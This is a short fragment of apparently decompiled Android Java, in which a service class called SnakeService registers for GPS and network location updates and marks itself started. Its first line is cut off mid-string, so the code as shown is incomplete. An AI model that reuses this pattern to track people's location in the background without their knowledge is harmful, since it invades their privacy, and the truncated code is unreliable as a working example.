 SnakeService.this.locationManager = (LocationManager) SnakeService.this.getSystemService("loc
LocationListener listener = new LocationListener(handler);
SnakeService.this.locationManager.requestLocationUpdates("gps", 1000000, 0.0f, listener);
SnakeService.this.locationManager.requestLocationUpdates("network", 1000000, 0.0f, listener);
Looper.loop();
SnakeService.started = true;